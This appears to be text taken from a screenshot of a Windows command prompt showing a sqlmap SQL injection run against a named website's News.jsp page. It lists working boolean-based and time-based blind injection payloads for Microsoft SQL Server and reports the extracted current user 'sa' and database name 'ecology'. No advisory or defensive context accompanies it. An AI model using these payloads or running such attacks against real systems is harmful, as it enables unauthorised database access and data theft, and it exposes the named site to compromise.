 管理员: 命令提示符
[*] starting at 20:40:41
[20:40:41] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[20:40:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:40:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://gl.triolion.com:80/page/element/7/News.jsp?ebaseid=7&eid=17
AND 3194=3194&styleid=1&hpid=4&subCompanyId=1&e71415018052369=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://gl.triolion.com:80/page/element/7/News.jsp?ebaseid=7&eid=17
AND 8930=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys
3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)&styleid=1
&hpid=4&subCompanyId=1&e71415018052369=
---
[20:40:42] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[20:40:42] [INFO] fetching current user
[20:40:42] [INFO] resumed: sa
current user:    'sa'
[20:40:42] [INFO] fetching current database
[20:40:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:40:42] [INFO] retrieved:
[20:40:42] [WARNING] reflective value(s) found and filtering out
ecology
current database:    'ecology'
[20:40:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gl.triolion.com'
[*] shutting down at 20:40:55
C:\Users\Administrator\Desktop>